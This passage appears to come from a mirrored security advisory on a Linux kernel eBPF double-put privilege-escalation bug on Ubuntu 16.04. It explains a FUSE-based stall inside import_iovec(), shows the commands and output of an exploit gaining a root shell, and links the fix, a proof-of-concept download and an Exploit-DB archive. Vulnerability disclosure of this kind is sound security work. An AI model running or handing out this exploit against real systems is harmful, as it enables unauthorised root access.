 copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zipshy@kali:~$
shy014
https://blog.csdn.net/qq_32393893